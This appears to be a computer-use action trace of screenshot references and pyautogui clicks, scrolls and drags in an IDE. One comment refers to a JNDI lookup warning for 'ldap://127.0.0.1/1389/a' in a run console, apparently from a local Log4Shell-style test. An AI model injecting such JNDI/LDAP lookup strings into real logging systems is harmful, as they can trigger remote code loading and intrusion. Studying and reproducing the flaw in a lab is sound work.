
pyautogui.moveTo(679, 32); pyautogui.dragTo(665, 31)

# - In the Run console, mark the JNDI lookup WARN for ldap://127.0.0.1/1389/a and the 'Here is my header' entry
pyautogui.click(665, 31)

pyautogui.scroll(3, 664, 409)

pyautogui.scroll(5, 665, 408)
pyautogui.scroll(5, 664, 409)
pyautogui.scroll(2, 399, 363)
pyautogui.scroll(3, 400, 363)
pyautogui.hscroll(2, 399, 363)
pyautogui.click(398, 362)

pyautogui.hscroll(2, 992, 417)
pyautogui.hscroll(5, 996, 422)

pyautogui.hscroll(2, 996, 422)
pyautogui.hscroll(3, 997, 423)
pyautogui.hscroll(1, 997, 422)

pyautogui.hscroll(1, 995, 422)

pyautogui.scroll(-10, 996, 422)
pyautogui.scroll(-3, 997, 422)
pyautogui.hscroll(-10, 997, 422)
pyautogui.hscroll(3, 996, 421)

pyautogui.tripleClick(894, 673)

pyautogui.click(893, 440)
pyautogui.hotkey('shift', 'Home')
